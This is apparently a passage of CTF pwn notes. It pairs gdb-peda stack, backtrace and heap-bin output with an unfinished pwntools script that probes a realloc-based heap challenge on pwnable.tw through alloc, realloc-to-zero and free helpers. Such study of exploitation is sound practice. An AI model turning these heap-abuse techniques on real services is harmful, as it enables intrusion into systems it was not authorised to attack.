 [ STACK ]
00:0000│ rsp 0x7ffe1f89fd98 —▸ 0x7f9461f35218 (_IO_file_underflow+296) ◂— test rax, rax
01:0008│ 0x7ffe1f89fda0 —▸ 0x7f9462293a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
02:0010│ 0x7ffe1f89fda8 —▸ 0x7f94622902a0 (_IO_file_jumps) ◂— 0x0
03:0018│ 0x7ffe1f89fdb0 ◂— 0x0
04:0020│ 0x7ffe1f89fdb8 ◂— 0x64 /* u'd' */
05:0028│ 0x7ffe1f89fdc0 —▸ 0x7f9462293a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
06:0030│ 0x7ffe1f89fdc8 —▸ 0x7f9461f364c2 (_IO_default_uflow+50) ◂— cmp eax, -1
07:0038│ 0x7ffe1f89fdd0 ◂— 0xa /* u'\n' */
[ BACKTRACE ]
► f 0 7f9461fb8151 read+17
f 1 7f9461f35218 _IO_file_underflow+296
f 2 7f9461f364c2 _IO_default_uflow+50
f 3 7f9461f13cca _IO_vfscanf+2474
f 4 7f9461f240b8 __isoc99_scanf+280
f 5 401724 main+74
f 6 7f9461ec9bf7 __libc_start_main+231
gdb-peda$ bins
tcachebins
empty
fastbins
32: 0x0
48: 0x0
64: 0x0
80: 0x0
96: 0x0
112: 0x0
128: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
gdb-peda$ x/20gx &heap
0x4040b0 <heap>: 0x000000000193e260 0x000000000193e260
0x4040c0: 0x0000000000000000 0x0000000000000000
0x4040d0: 0x0000000000000000 0x0000000000000000
0x4040e0: 0x0000000000000000 0x0000000000000000
0x4040f0: 0x0000000000000000 0x0000000000000000
0x404100: 0x0000000000000000 0x0000000000000000
0x404110: 0x0000000000000000 0x0000000000000000
0x404120: 0x0000000000000000 0x0000000000000000
0x404130: 0x0000000000000000 0x0000000000000000
0x404140: 0x0000000000000000 0x0000000000000000
gdb-peda$
13 sh.sendlineafter("Your choice:",str(operand))
14
15 def alloc(index, size,data):
16 choice(1)
17 sh.sendlineafter("Index:",str(index))
18 sh.sendlineafter("Size:",str(size))
19 sh.sendafter("Data:",data)
20
21 def realloc(index, size,data):
22 choice(2)
23 sh.sendlineafter("Index:",str(index))
24 sh.sendlineafter("Size:",str(size))
25 # sh.sendafter("Data:",data)
26
27 def rfree(index):
28 choice(3)
29 sh.sendlineafter("Index:",str(index))
30
31 def pwn(ip,port,debug):
32 global sh
33 if debug==1:
34 context.log_level="debug"
35 sh=process(proc)
36 else:
37 sh=remote(ip,port)
38
39 alloc(0,0x10,"AAA")
40 realloc(0,0,"A")
41 alloc(1,0x10,"BBBB")
42
43 gdb.attach(sh)
44
45 sh.interactive()
46
47 if __name__ =="__main__":
48 pwn("chall.pwnable.tw",0,1)
49
50
51 """
52 heap 0x004040B0
53